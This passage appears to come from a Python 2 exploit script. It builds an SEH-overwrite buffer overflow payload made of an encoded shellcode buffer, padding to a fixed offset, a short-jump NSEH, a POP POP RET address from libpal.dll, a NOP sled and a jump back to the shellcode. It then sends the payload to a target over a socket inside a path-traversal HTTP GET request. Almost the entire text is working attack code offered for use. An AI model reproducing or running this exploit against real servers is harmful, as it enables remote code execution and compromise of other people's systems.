buf += "\x33\x6c\x6b\x6f\x74\x38\x52\x48\x43\x32\x57\x70\x44"
buf += "\x51\x71\x4b\x4c\x49\x4b\x56\x31\x7a\x72\x30\x56\x36"
buf += "\x50\x57\x63\x58\x6d\x49\x6d\x75\x34\x34\x63\x51\x79"
buf += "\x6f\x4b\x65\x6c\x45\x6b\x70\x43\x44\x36\x6c\x69\x6f"
buf += "\x72\x6e\x76\x68\x52\x55\x48\x6c\x52\x48\x78\x70\x6c"
buf += "\x75\x6f\x52\x52\x76\x4b\x4f\x4e\x35\x42\x48\x43\x53"
buf += "\x50\x6d\x35\x34\x63\x30\x6e\x69\x4d\x33\x62\x77\x43"
buf += "\x67\x56\x37\x75\x61\x39\x66\x42\x4a\x62\x32\x31\x49"
buf += "\x70\x56\x69\x72\x39\x6d\x72\x46\x59\x57\x51\x54\x45"
buf += "\x74\x77\x4c\x33\x31\x46\x61\x4e\x6d\x37\x34\x57\x54"
buf += "\x56\x70\x68\x46\x47\x70\x62\x64\x36\x34\x46\x30\x61"
buf += "\x46\x36\x36\x62\x76\x70\x46\x72\x76\x32\x6e\x61\x46"
buf += "\x30\x56\x56\x33\x70\x56\x73\x58\x53\x49\x48\x4c\x55"
buf += "\x6f\x4f\x76\x49\x6f\x4a\x75\x4f\x79\x39\x70\x52\x6e"
buf += "\x72\x76\x37\x36\x4b\x4f\x56\x50\x61\x78\x65\x58\x4e"
buf += "\x67\x57\x6d\x75\x30\x39\x6f\x59\x45\x6f\x4b\x78\x70"
buf += "\x4d\x65\x4e\x42\x71\x46\x71\x78\x6e\x46\x6c\x55\x4f"
buf += "\x4d\x6f\x6d\x79\x6f\x59\x45\x35\x6c\x53\x36\x53\x4c"
buf += "\x54\x4a\x4d\x50\x6b\x4b\x4b\x50\x54\x35\x65\x55\x6d"
buf += "\x6b\x63\x77\x55\x43\x43\x42\x32\x4f\x63\x5a\x43\x30"
buf += "\x72\x73\x4b\x4f\x48\x55\x41\x41"
payload = buf # Shellcode begins from the start of the buffer
payload += 'A' * (2492 - len(payload)) # Padding after shellcode till the offset value
payload += '\xEB\x10\x90\x90' # NSEH, a short jump of 10 bytes
payload += '\xDD\xAD\x13\x10' # SEH : POP EDI POP ESI RET 04 libpal.dll
payload += '\x90' * 10 # NOPsled
payload += '\xE9\x25\xBF\xFF\xFF' # Second JMP to ShellCode
payload += 'D' * (5000-len(payload)) # Additional Padding
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect((target,port))
print "[*] Connection Success."
except:
print "Connction Refused %s:%s" %(target,port)
sys.exit(2)
packet = "GET /../%s HTTP/1.1\r\n" %payload # Request & Headers
packet += "Host: 4.2.2.2\r\n"
packet += "Connection: keep-alive\r\n"
packet += "Referer: http://pyramidcyber.com\r\n"
packet += "\r\n"
s.send(packet)
s.close()




